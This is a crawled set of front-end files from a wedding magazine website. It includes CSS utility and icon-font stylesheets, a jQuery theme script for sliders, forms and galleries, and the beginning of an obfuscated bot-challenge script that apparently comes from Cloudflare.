.plr95{ padding:0 95px; }
.plr100{ padding:0 100px; }
.plr105{ padding:0 105px; }
.plr110{ padding:0 110px; }
.plr115{ padding:0 115px; }
.plr120{ padding:0 120px; }
.plr125{ padding:0 125px; }
.plr130{ padding:0 130px; }


/* padding Top Bottom */
.ptb5{ padding:5px 0 ; }
.ptb10{ padding:10px 0; }
.ptb15{ padding:15px 0; }
.ptb20{ padding:20px 0; }
.ptb25{ padding:25px 0; }
.ptb30{ padding:30px 0; }
.ptb35{ padding:35px 0; }
.ptb40{ padding:40px 0; }
.ptb45{ padding:45px 0; }
.ptb50{ padding:50px 0; }
.ptb55{ padding:55px 0; }
.ptb60{ padding:60px 0; }
.ptb65{ padding:65px 0; }
.ptb70{ padding:70px 0; }
.ptb75{ padding:75px 0; }
.ptb80{ padding:80px 0; }
.ptb85{ padding:85px 0; }
.ptb90{ padding:90px 0; }
.ptb95{ padding:95px 0; }
.ptb100{ padding:100px 0; }
.ptb105{ padding:105px 0; }
.ptb110{ padding:110px 0; }
.ptb115{ padding:115px 0; }
.ptb120{ padding:120px 0; }
.ptb125{ padding:125px 0; }
.ptb130{ padding:130px 0; }

--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/flaticon.css?ver=6.8.3
body_size: 190
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 17/06/2017 07:22
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-file:before { content: "\f100"; }
.flaticon-like:before { content: "\f101"; }
.flaticon-social:before { content: "\f102"; }
.flaticon-wedding-rings:before { content: "\f103"; }
.flaticon-diamond-ring:before { content: "\f104"; }
.flaticon-wedding-invitation:before { content: "\f105"; }
.flaticon-wedding-bells:before { content: "\f106"; }
.flaticon-groom:before { content: "\f107"; }
.flaticon-bride-bust:before { content: "\f108"; }
.flaticon-champagne-glasses:before { content: "\f109"; }
.flaticon-food:before { content: "\f10a"; }
.flaticon-valentine-day:before { content: "\f10b"; }
.flaticon-wedding-location:before { content: "\f10c"; }
.flaticon-honeymoon-luggage:before { content: "\f10d"; }
.flaticon-wedding-day:before { content: "\f10e"; }
.flaticon-heart-shaped-padlock:before { content: "\f10f"; }
.flaticon-two-hearts:before { content: "\f110"; }
.flaticon-heart-with-arrow:before { content: "\f111"; }
.flaticon-love-talk:before { content: "\f112"; }
.flaticon-loving-home:before { content: "\f113"; }
.flaticon-wedding-planning:before { content: "\f114"; }

--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/flaticon.css?ver=2.9.6
body_size: 216
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 17/06/2017 07:22
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-file:before { content: "\f100"; }
.flaticon-like:before { content: "\f101"; }
.flaticon-social:before { content: "\f102"; }
.flaticon-wedding-rings:before { content: "\f103"; }
.flaticon-diamond-ring:before { content: "\f104"; }
.flaticon-wedding-invitation:before { content: "\f105"; }
.flaticon-wedding-bells:before { content: "\f106"; }
.flaticon-groom:before { content: "\f107"; }
.flaticon-bride-bust:before { content: "\f108"; }
.flaticon-champagne-glasses:before { content: "\f109"; }
.flaticon-food:before { content: "\f10a"; }
.flaticon-valentine-day:before { content: "\f10b"; }
.flaticon-wedding-location:before { content: "\f10c"; }
.flaticon-honeymoon-luggage:before { content: "\f10d"; }
.flaticon-wedding-day:before { content: "\f10e"; }
.flaticon-heart-shaped-padlock:before { content: "\f10f"; }
.flaticon-two-hearts:before { content: "\f110"; }
.flaticon-heart-with-arrow:before { content: "\f111"; }
.flaticon-love-talk:before { content: "\f112"; }
.flaticon-loving-home:before { content: "\f113"; }
.flaticon-wedding-planning:before { content: "\f114"; }

--- FILE ---
content_type: application/javascript
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/custom-script.js?ver=1.4.0
body_size: 2287
content:
/**
 * Wedding
 *
 * This file contains all template JS functions
 *
 * @package Weddlist
----------------------------

--------------------------------------------------------------*/

(function($) {
"use strict";   

var $window = $( window )
var datepick = $( '.date-pick' )
var counter = $( '.counter' )
var amount = $( '#amount' )
var search = $( '.search-header' )  


   // Navigation / Menu

  if($('#cssmenu').hasClass('hasmenu'))
  {
    $("#cssmenu").menumaker({
      title: "Menu",
      format: "multitoggle"
    });
  }    

// Search
  $('.search-icon').on('click', function (e) {
    e.preventDefault();
    $(search).addClass('active');
  });

  $('.search-close').on('click', function (e) {
    e.preventDefault();
    $(search).removeClass('active');
  });
 
  // Date
  if($('.book_date').hasClass('check_book_date'))
  {
    $('.book_date').datepicker({
    	dateFormat : 'yy-mm-dd',
    	minDate: 1
    });
  }

  // Date
  if($('.book_date').hasClass('pastdate_book'))
  {
    $('.pastdate_book').datepicker({
      dateFormat : 'yy-mm-dd'
    });
  }  

	// Price Slider / Filter
	if($('#price-range').hasClass('pricing_range'))
	{    
		"use strict";	
    var max_price=$( "#maximum_price" ).val();
    if(max_price=="")
    {
      var max_price=200000; 
    }

    $( "#price-range" ).slider({
					range: true,
					min: 1,
					max: max_price,
					values: [ 1, max_price],
					slide: function( event, ui ) {
						$( "#amount" ).html( " " + ui.values[ 0 ] + " - " + ui.values[ 1 ] );
						$("#min_price").val(ui.values[ 0 ]);
						$("#max_price").val(ui.values[ 1 ]);
						
					}
				});
		$( "#amount" ).html( " " + $( "#price-range" ).slider( "values", 0 ) + 	" - " + $( "#price-range" ).slider( "values", 1 ) );
			$("#min_price").val($( "#price-range" ).slider( "values", 0 ));
			$("#max_price").val($( "#price-range" ).slider( "values", 1 ));
	}	

  if($('#weddlist-price-slider').hasClass('weddlist-price-slider'))
  {
    $( "#price-range" ).slider( 'disable' );
    var count = 0;

    $("#weddlist-price-slider").click(function() {
        count++;
        var isEven = function(someNumber) {
            return (someNumber % 2 === 0) ? true : false;
        };
        if (isEven(count) === false) {
            $( "#price-range" ).slider( 'enable' );
            $( "#price-range" ).removeClass('pricing_slider_disable');
            $( "#weddlist-price-slider" ).addClass('pricing_btn_active');
            $( "#price_range_filter" ).val( 'on' );
        } else if (isEven(count) === true) {
           $( "#price-range" ).addClass('pricing_slider_disable');
           $( "#weddlist-price-slider" ).removeClass('pricing_btn_active');
           $( "#price-range" ).slider( 'disable' );
           $( "#price_range_filter" ).val( '0' );
        }
    });

  }  
  //$( "#price-range" ).slider( 'disable' );
	// Smooth Scroll
    //smoothScroll.init();

  if ($('input.rating-tooltip').length > 0) { 
    $('input.rating-tooltip').rating({
      clearable: true
    });
  }  
 
	// Display Password Modal Popuo
  if ($('#resetpassword').length > 0) { 
    $("#resetpassword").modal('show');
  } 
 
  if ($('.basic-dropdown').length > 0) { 
    $('.basic-dropdown').select2();
  }  

  if ($('#pa_color').length > 0) { 
    $('#pa_color').select2();
  }  

  if ($('.orderby').length > 0) { 
    $('.orderby').select2();
  }  

  if ($('.gallery-block').length > 0) { 

    // Popup Dialog    
    $('.gallery-block').magnificPopup({
      delegate: 'a',
      type: 'image',    
      tLoading: 'Loading image #%curr%...',
      mainClass: 'mfp-img-mobile',    
      gallery: {
        enabled: true,
        navigateByImgClick: true,
        preload: [0,1] // Will preload 0 - before current, and 1 after the current image
      },
      image: {
        tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
        titleSrc: function(item) {
          return item.el.attr('title') + '<small></small>';
        }
      }
    });

  }  

	// Signup and Signin Form
	$(".signupclick").on('click' , function() {  
		$('.vendorsignupbox').hide();
		$('.signinbox').hide();
		$('.forgotpasswordbox').hide();
		$('.signupbox').fadeIn();
	 });
	$(".signinclick").on('click' , function() {  
		$('.vendorsignupbox').hide();
		$('.signupbox').hide();
		$('.forgotpasswordbox').hide();
		$('.signinbox').fadeIn();
	 });
	$(".forgotpasswordclick").on('click' , function() { 
		$('.vendorsignupbox').hide();
		$('.signupbox').hide();
		$('.signinbox').hide();
		$('.forgotpasswordbox').fadeIn();
	 });
	$(".cancelclick").on('click' , function() { 
		$('.vendorsignupbox').hide();
		$('.signupbox').hide();
		$('.forgotpasswordbox').hide();
		$('.signinbox').fadeIn();
	 });

	$(".vendorsignupclick").on('click' , function() {  
		$('.signinbox').hide();
		$('.forgotpasswordbox').hide();
		$('.signupbox').hide();
		$('.vendorsignupbox').fadeIn();	
	 });


    // Feature Profile Slider  
     if ( $('#feature-profile-slider').length) {  
        
        $("#feature-profile-slider").owlCarousel({
            loop: true,
            items: 4,
            dots: false,
            nav: true,
            autoplayTimeout: 9000,
            smartSpeed: 3000,
            autoHeight: false,
            touchDrag: true,
            mouseDrag: true,
            margin: 0,
            autoplay: true,
            slideSpeed: 1000,
            navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
            responsive: {
              0: {
                  items: 1,
                  nav: false,
                  dots: false,
              },
              600: {
                  items: 1,
                  nav: false,
                  dots: false,
              },
              768: {
                  items: 2,
                  nav: false,
                  dots: false,
              },
              1100: {
                  items: 4,
                  nav: true,
                  dots: false,
              }
            }
          });
    }
    

    // Testimonials Slider    
    $("#testimonials-slider").owlCarousel({
      loop: true,
      items: 2,
      dots: false,
      nav: true,
      autoplayTimeout: 9000,
      smartSpeed: 3000,
      autoHeight: false,
      touchDrag: true,
      mouseDrag: true,
      margin: 0,
      autoplay: true,
      slideSpeed: 1000,
      navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
            items: 1,
            nav: false,
            dots: false,
        },
        600: {
            items: 1,
            nav: false,
            dots: false,
        },
        768: {
            items: 1,
            nav: false,
            dots: false,
        },
        1100: {
            items: 2,
            nav: true,
            dots: false,
        }
      }
    });
    
	  // Testimonials Slider    
    $("#testimonials-slider2").owlCarousel({
      loop: true,
      items: 1,
      dots: false,
      nav: true,
      autoplayTimeout: 2500,
      smartSpeed: 2000,
      autoHeight: false,
      touchDrag: true,
      mouseDrag: true,
      margin: 0,
      animateIn: 'fadeIn',
      animateOut: 'fadeOut',
      autoplay: true,
      slideSpeed: 600,
      navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
            items: 1,
            nav: false,
            dots: false,
        },
        600: {
            items: 1,
            nav: false,
            dots: false,
        },
        768: {
            items: 1,
            nav: false,
            dots: false,
        },
        1100: {
            items: 1,
            nav: true,
            dots: false,
        }
      }
    });
    


    // Gallery Slider    
    $("#gallery-slider").owlCarousel({
      loop: true,
      items: 5,
      dots: false,
      nav: false,
      autoplayTimeout: 2000,
      smartSpeed: 2000,
      autoHeight: false,
      touchDrag: true,
      mouseDrag: true,
      margin: 0,
      autoplay: true,
      slideSpeed: 600,
      navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
            items: 1,
            nav: false,
            dots: false,
        },
        600: {
            items: 1,
            nav: false,
            dots: false,
        },
        768: {
            items: 2,
            nav: false,
            dots: false,
        },
        1100: {
            items: 5,
            nav: false,
            dots: false,
        }
      }
    });

    $("#home-featured-slider").owlCarousel({
      loop: true,
      items: 3,
      dots: true,
      nav: false,
      autoplayTimeout: 4500,
      smartSpeed: 3000,
      autoHeight: false,
      touchDrag: true,
      mouseDrag: true,
      margin: 0,
      autoplay: true,
      slideSpeed: 600,
      navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
            items: 1,
        },
        600: {
            items: 1,
        },
        768: {
            items: 2,
        },
        1100: {
            items: 3,
        }
      }
    });

   if($("#new-lsiting-gallery-slider").hasClass('new-listing-gallery-slider'))
   {
		var images = $( "#new-lsiting-gallery-slider" ).data('images-num');

		if(images > 4 ) {
			images = 4;
		}	   
	   
		$("#new-lsiting-gallery-slider").owlCarousel({
		  loop: true,
		  items: images,
		  dots: false,
		  nav: false,
		  autoplayTimeout: 5500,
		  smartSpeed: 2000,
		  margin: 0,
		  autoplay: true,
		  slideSpeed: 300,
		  responsive: {
			0: {
				items: 1,
				nav: false,
				dots: false,
			},
			600: {
				items: 1,
				nav: false,
				dots: false,
			},
			1100: {
				items: images,
			}
		  }
		});	
	}

  if(jQuery(".weddlist_editor").length)
  {
    jQuery(".weddlist_editor").jqte();
  }
	// Preloader   
	  $window.on('load', function()  { 
		$('.status').fadeOut();
		$('.preloader').delay(350).fadeOut('slow'); 
	  });  
	
   jQuery('.tool-tip').tipsy({
      arrowWidth: 10,
      attr: 'data-tipsy', 
      cls: null, 
      duration: 150, 
      offset: 7,
      position: 'top-center', 
      trigger: 'hover',
  });

  jQuery(".new-listing-nav-tabs a").click(function(){
    jQuery(this).tab('show');
  });


})(jQuery);	

jQuery(document).ready(function($) {

   if($('#pagegallery').hasClass('pagegallery'))
  {
    $(".pagegallery").slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 2,
      centerMode: true,
      adaptiveHeight: true,
      variableWidth: true,
      arrows: true,
      prevArrow:"<button type='button' class='slick-prev-new'><i class='fa fa-angle-left' aria-hidden='true'></i></button>",
      nextArrow:"<button type='button' class='slick-next-new'><i class='fa fa-angle-right' aria-hidden='true'></i></button>"            
    });   
  } 
});



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://contemporaryweddingsmagazine.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4675
content:
window._cf_chl_opt={oPNF3:'g'};~function(n4,U,P,Z,S,L,R,h,d){n4=Y,function(X,K,nR,n3,O,N){for(nR={X:272,K:277,O:229,N:215,F:193,T:223,G:237,Q:252,V:294,m:221},n3=Y,O=X();!![];)try{if(N=parseInt(n3(nR.X))/1+parseInt(n3(nR.K))/2+-parseInt(n3(nR.O))/3+parseInt(n3(nR.N))/4*(-parseInt(n3(nR.F))/5)+parseInt(n3(nR.T))/6*(parseInt(n3(nR.G))/7)+parseInt(n3(nR.Q))/8+-parseInt(n3(nR.V))/9*(-parseInt(n3(nR.m))/10),N===K)break;else O.push(O.shift())}catch(F){O.push(O.shift())}}(n,522233),U=this||self,P=U[n4(279)],Z=l(),S=function(no,ni,nm,nV,nQ,nX,K,O,N){return no={X:271,K:243},ni={X:244,K:222,O:244,N:244,F:233,T:287,G:222,Q:287,V:244},nm={X:226},nV={X:231},nQ={X:226,K:287,O:267,N:245,F:295,T:267,G:245,Q:295,V:245,m:295,i:231,o:222,J:231,D:222,y:222,a:244,v:222,g:244,B:245,s:295,k:222,A:222,M:222,n0:222,n1:222,n2:233},nX=n4,K=String[nX(no.X)],O={'h':function(F,nT){return nT={X:258,K:287},null==F?'':O.g(F,6,function(T,nw){return nw=Y,nw(nT.X)[nw(nT.K)](T)})},'g':function(F,T,G,nK,Q,V,i,o,J,D,y,B,s,A,M,n0,n1,n2){if(nK=nX,null==F)return'';for(V={},i={},o='',J=2,D=3,y=2,B=[],s=0,A=0,M=0;M<F[nK(nQ.X)];M+=1)if(n0=F[nK(nQ.K)](M),Object[nK(nQ.O)][nK(nQ.N)][nK(nQ.F)](V,n0)||(V[n0]=D++,i[n0]=!0),n1=o+n0,Object[nK(nQ.T)][nK(nQ.G)][nK(nQ.Q)](V,n1))o=n1;else{if(Object[nK(nQ.T)][nK(nQ.V)][nK(nQ.m)](i,o)){if(256>o[nK(nQ.i)](0)){for(Q=0;Q<y;s<<=1,T-1==A?(A=0,B[nK(nQ.o)](G(s)),s=0):A++,Q++);for(n2=o[nK(nQ.J)](0),Q=0;8>Q;s=n2&1|s<<1,T-1==A?(A=0,B[nK(nQ.D)](G(s)),s=0):A++,n2>>=1,Q++);}else{for(n2=1,Q=0;Q<y;s=n2|s<<1,A==T-1?(A=0,B[nK(nQ.y)](G(s)),s=0):A++,n2=0,Q++);for(n2=o[nK(nQ.i)](0),Q=0;16>Q;s=n2&1.23|s<<1.46,A==T-1?(A=0,B[nK(nQ.o)](G(s)),s=0):A++,n2>>=1,Q++);}J--,J==0&&(J=Math[nK(nQ.a)](2,y),y++),delete i[o]}else for(n2=V[o],Q=0;Q<y;s=s<<1.72|1.28&n2,A==T-1?(A=0,B[nK(nQ.v)](G(s)),s=0):A++,n2>>=1,Q++);o=(J--,J==0&&(J=Math[nK(nQ.g)](2,y),y++),V[n1]=D++,String(n0))}if(''!==o){if(Object[nK(nQ.O)][nK(nQ.B)][nK(nQ.s)](i,o)){if(256>o[nK(nQ.i)](0)){for(Q=0;Q<y;s<<=1,T-1==A?(A=0,B[nK(nQ.o)](G(s)),s=0):A++,Q++);for(n2=o[nK(nQ.i)](0),Q=0;8>Q;s=n2&1.6|s<<1.48,A==T-1?(A=0,B[nK(nQ.k)](G(s)),s=0):A++,n2>>=1,Q++);}else{for(n2=1,Q=0;Q<y;s=s<<1.31|n2,T-1==A?(A=0,B[nK(nQ.A)](G(s)),s=0):A++,n2=0,Q++);for(n2=o[nK(nQ.i)](0),Q=0;16>Q;s=n2&1.01|s<<1.06,T-1==A?(A=0,B[nK(nQ.M)](G(s)),s=0):A++,n2>>=1,Q++);}J--,J==0&&(J=Math[nK(nQ.a)](2,y),y++),delete i[o]}else for(n2=V[o],Q=0;Q<y;s=s<<1|n2&1,A==T-1?(A=0,B[nK(nQ.n0)](G(s)),s=0):A++,n2>>=1,Q++);J--,J==0&&y++}for(n2=2,Q=0;Q<y;s=s<<1.66|1&n2,A==T-1?(A=0,B[nK(nQ.n1)](G(s)),s=0):A++,n2>>=1,Q++);for(;;)if(s<<=1,A==T-1){B[nK(nQ.A)](G(s));break}else A++;return B[nK(nQ.n2)]('')},'j':function(F,nO){return nO=nX,F==null?'':''==F?null:O.i(F[nO(nm.X)],32768,function(T,nf){return nf=nO,F[nf(nV.X)](T)})},'i':function(F,T,G,nU,Q,V,i,o,J,D,y,B,s,A,M,n0,n2,n1){for(nU=nX,Q=[],V=4,i=4,o=3,J=[],B=G(0),s=T,A=1,D=0;3>D;Q[D]=D,D+=1);for(M=0,n0=Math[nU(ni.X)](2,2),y=1;y!=n0;n1=s&B,s>>=1,0==s&&(s=T,B=G(A++)),M|=y*(0<n1?1:0),y<<=1);switch(M){case 0:for(M=0,n0=Math[nU(ni.X)](2,8),y=1;y!=n0;n1=s&B,s>>=1,0==s&&(s=T,B=G(A++)),M|=(0<n1?1:0)*y,y<<=1);n2=K(M);break;case 1:for(M=0,n0=Math[nU(ni.X)](2,16),y=1;n0!=y;n1=s&B,s>>=1,0==s&&(s=T,B=G(A++)),M|=(0<n1?1:0)*y,y<<=1);n2=K(M);break;case 2:return''}for(D=Q[3]=n2,J[nU(ni.K)](n2);;){if(A>F)return'';for(M=0,n0=Math[nU(ni.X)](2,o),y=1;y!=n0;n1=s&B,s>>=1,0==s&&(s=T,B=G(A++)),M|=(0<n1?1:0)*y,y<<=1);switch(n2=M){case 0:for(M=0,n0=Math[nU(ni.O)](2,8),y=1;n0!=y;n1=B&s,s>>=1,0==s&&(s=T,B=G(A++)),M|=y*(0<n1?1:0),y<<=1);Q[i++]=K(M),n2=i-1,V--;break;case 1:for(M=0,n0=Math[nU(ni.N)](2,16),y=1;y!=n0;n1=B&s,s>>=1,s==0&&(s=T,B=G(A++)),M|=(0<n1?1:0)*y,y<<=1);Q[i++]=K(M),n2=i-1,V--;break;case 2:return J[nU(ni.F)]('')}if(0==V&&(V=Math[nU(ni.N)](2,o),o++),Q[n2])n2=Q[n2];else if(n2===i)n2=D+D[nU(ni.T)](0);else return null;J[nU(ni.G)](n2),Q[i++]=D+n2[nU(ni.Q)](0),V--,D=n2,0==V&&(V=Math[nU(ni.V)](2,o),o++)}}},N={},N[nX(no.K)]=O.h,N}(),L={},L[n4(194)]='o',L[n4(269)]='s',L[n4(219)]='u',L[n4(241)]='z',L[n4(299)]='n',L[n4(268)]='I',L[n4(297)]='b',R=L,U[n4(278)]=function(X,K,O,N,ng,nv,na,nE,T,G,Q,V,i,o){if(ng={X:251,K:248,O:292,N:251,F:257,T:259,G:209,Q:257,V:259,m:209,i:210,o:198,J:226,D:217,y:200},nv={X:300,K:226,O:253},na={X:267,K:245,O:295,N:222},nE=n4,K===null||void 0===K)return N;for(T=b(K),X[nE(ng.X)][nE(ng.K)]&&(T=T[nE(ng.O)](X[nE(ng.N)][nE(ng.K)](K))),T=X[nE(ng.F)][nE(ng.T)]&&X[nE(ng.G)]?X[nE(ng.Q)][nE(ng.V)](new X[(nE(ng.m))](T)):function(J,nl,D){for(nl=nE,J[nl(nv.X)](),D=0;D<J[nl(nv.K)];J[D]===J[D+1]?J[nl(nv.O)](D+1,1):D+=1);return J}(T),G='nAsAaAb'.split('A'),G=G[nE(ng.i)][nE(ng.o)](G),Q=0;Q<T[nE(ng.J)];V=T[Q],i=C(X,K,V),G(i)?(o=i==='s'&&!X[nE(ng.D)](K[V]),nE(ng.y)===O+V?F(O+V,i):o||F(O+V,K[V])):F(O+V,i),Q++);return N;function F(J,D,nz){nz=Y,Object[nz(na.X)][nz(na.K)][nz(na.O)](N,D)||(N[D]=[]),N[D][nz(na.N)](J)}},h=n4(190)[n4(203)](';'),d=h[n4(210)][n4(198)](h),U[n4(266)]=function(X,K,ns,nt,O,N,F,T){for(ns={X:195,K:226,O:234,N:222,F:283},nt=n4,O=Object[nt(ns.X)](K),N=0;N<O[nt(ns.K)];N++)if(F=O[N],F==='f'&&(F='N'),X[F]){for(T=0;T<K[O[N]][nt(ns.K)];-1===X[F][nt(ns.O)](K[O[N]][T])&&(d(K[O[N]][T])||X[F][nt(ns.N)]('o.'+K[O[N]][T])),T++);}else X[F]=K[O[N]][nt(ns.F)](function(G){return'o.'+G})},j();function e(X,K,nJ,nP){return nJ={X:282,K:267,O:196,N:295,F:234,T:218},nP=n4,K instanceof X[nP(nJ.X)]&&0<X[nP(nJ.X)][nP(nJ.K)][nP(nJ.O)][nP(nJ.N)](K)[nP(nJ.F)](nP(nJ.T))}function b(X,np,nx,K){for(np={X:292,K:195,O:186},nx=n4,K=[];X!==null;K=K[nx(np.X)](Object[nx(np.K)](X)),X=Object[nx(np.O)](X));return K}function z(nb,n7,X,K,O){return nb={X:185,K:255},n7=n4,X=3600,K=x(),O=Math[n7(nb.X)](Date[n7(nb.K)]()/1e3),O-K>X?![]:!![]}function c(nk,nZ,O,N,F,T,G){nZ=(nk={X:247,K:280,O:289,N:232,F:224,T:211,G:202,Q:301,V:296,m:197,i:205,o:191},n4);try{return O=P[nZ(nk.X)](nZ(nk.K)),O[nZ(nk.O)]=nZ(nk.N),O[nZ(nk.F)]='-1',P[nZ(nk.T)][nZ(nk.G)](O),N=O[nZ(nk.Q)],F={},F=Ntxi4(N,N,'',F),F=Ntxi4(N,N[nZ(nk.V)]||N[nZ(nk.m)],'n.',F),F=Ntxi4(N,O[nZ(nk.i)],'d.',F),P[nZ(nk.T)][nZ(nk.o)](O),T={},T.r=F,T.e=null,T}catch(Q){return G={},G.r={},G.e=Q,G}}function C(X,K,O,ny,nW,N,F){nW=(ny={X:194,K:246,O:298,N:257,F:187},n4);try{N=K[O]}catch(T){return'i'}if(null==N)return N===void 0?'u':'x';if(nW(ny.X)==typeof N)try{if(nW(ny.K)==typeof N[nW(ny.O)])return N[nW(ny.O)](function(){}),'p'}catch(G){}return X[nW(ny.N)][nW(ny.F)](N)?'a':N===X[nW(ny.N)]?'C':!0===N?'T':!1===N?'F':(F=typeof N,nW(ny.K)==F?e(X,N)?'N':'f':R[F]||'?')}function x(nC,n6,X){return nC={X:288,K:185},n6=n4,X=U[n6(nC.X)],Math[n6(nC.K)](+atob(X.t))}function W(X,ne,n5){return ne={X:207},n5=n4,Math[n5(ne.X)]()<X}function I(O,N,r3,nL,F,T){if(r3={X:275,K:249,O:183,N:225,F:228,T:254,G:285,Q:270,V:183,m:230,i:214,o:270},nL=n4,!O[nL(r3.X)])return;N===nL(r3.K)?(F={},F[nL(r3.O)]=nL(r3.N),F[nL(r3.F)]=O.r,F[nL(r3.T)]=nL(r3.K),U[nL(r3.G)][nL(r3.Q)](F,'*')):(T={},T[nL(r3.V)]=nL(r3.N),T[nL(r3.F)]=O.r,T[nL(r3.T)]=nL(r3.m),T[nL(r3.i)]=N,U[nL(r3.G)][nL(r3.o)](T,'*'))}function H(N,F,nF,nq,T,G,Q,V,m,i,o,J){if(nF={X:216,K:192,O:288,N:276,F:264,T:284,G:240,Q:290,V:261,m:273,i:184,o:265,J:235,D:263,y:264,a:182,v:182,g:227,B:227,s:238,k:286,A:250,M:236,n0:242,n1:183,n2:181,nT:206,nG:243},nq=n4,!W(0))return![];G=(T={},T[nq(nF.X)]=N,T[nq(nF.K)]=F,T);try{Q=U[nq(nF.O)],V=nq(nF.N)+U[nq(nF.F)][nq(nF.T)]+nq(nF.G)+Q.r+nq(nF.Q),m=new U[(nq(nF.V))](),m[nq(nF.m)](nq(nF.i),V),m[nq(nF.o)]=2500,m[nq(nF.J)]=function(){},i={},i[nq(nF.D)]=U[nq(nF.y)][nq(nF.D)],i[nq(nF.a)]=U[nq(nF.F)][nq(nF.v)],i[nq(nF.g)]=U[nq(nF.F)][nq(nF.B)],i[nq(nF.s)]=U[nq(nF.F)][nq(nF.k)],i[nq(nF.A)]=Z,o=i,J={},J[nq(nF.M)]=G,J[nq(nF.n0)]=o,J[nq(nF.n1)]=nq(nF.n2),m[nq(nF.nT)](S[nq(nF.nG)](J))}catch(D){}}function Y(r,q,X,w){return r=r-181,X=n(),w=X[r],w}function E(X,K,nj,nc,nd,nh,n8,O,N,F){nj={X:288,K:188,O:264,N:261,F:273,T:184,G:276,Q:264,V:284,m:220,i:275,o:265,J:235,D:281,y:293,a:274,v:291,g:274,B:291,s:275,k:206,A:243,M:213},nc={X:256},nd={X:260,K:249,O:199,N:260},nh={X:265},n8=n4,O=U[n8(nj.X)],console[n8(nj.K)](U[n8(nj.O)]),N=new U[(n8(nj.N))](),N[n8(nj.F)](n8(nj.T),n8(nj.G)+U[n8(nj.Q)][n8(nj.V)]+n8(nj.m)+O.r),O[n8(nj.i)]&&(N[n8(nj.o)]=5e3,N[n8(nj.J)]=function(n9){n9=n8,K(n9(nh.X))}),N[n8(nj.D)]=function(nn){nn=n8,N[nn(nd.X)]>=200&&N[nn(nd.X)]<300?K(nn(nd.K)):K(nn(nd.O)+N[nn(nd.N)])},N[n8(nj.y)]=function(nr){nr=n8,K(nr(nc.X))},F={'t':x(),'lhr':P[n8(nj.a)]&&P[n8(nj.a)][n8(nj.v)]?P[n8(nj.g)][n8(nj.B)]:'','api':O[n8(nj.s)]?!![]:![],'payload':X},N[n8(nj.k)](S[n8(nj.A)](JSON[n8(nj.M)](F)))}function j(r2,r1,nM,nu,X,K,O,N,F){if(r2={X:288,K:275,O:208,N:239,F:189,T:189,G:201,Q:212},r1={X:208,K:239,O:212},nM={X:204},nu=n4,X=U[nu(r2.X)],!X)return;if(!z())return;(K=![],O=X[nu(r2.K)]===!![],N=function(nH,T){if(nH=nu,!K){if(K=!![],!z())return;T=c(),E(T.r,function(G){I(X,G)}),T.e&&H(nH(nM.X),T.e)}},P[nu(r2.O)]!==nu(r2.N))?N():U[nu(r2.F)]?P[nu(r2.T)](nu(r2.G),N):(F=P[nu(r2.Q)]||function(){},P[nu(r2.Q)]=function(nS){nS=nu,F(),P[nS(r1.X)]!==nS(r1.K)&&(P[nS(r1.O)]=F,N())})}function l(nI,nY){return nI={X:262,K:262},nY=n4,crypto&&crypto[nY(nI.X)]?crypto[nY(nI.K)]():''}function n(r4){return r4='body,onreadystatechange,stringify,detail,3845456FTCyXi,jCNy9,isNaN,[native code],undefined,/jsd/oneshot/fc21b7e0d793/0.5232955485331057:1768086664:D-NPVcC6OnTYrtJOWKaAeyjqL0gPrGxW4bH0x8KD8No/,1176040rrbBhz,push,6qCtasw,tabIndex,cloudflare-invisible,length,HnhLR9,sid,2119773bNencF,error,charCodeAt,display: 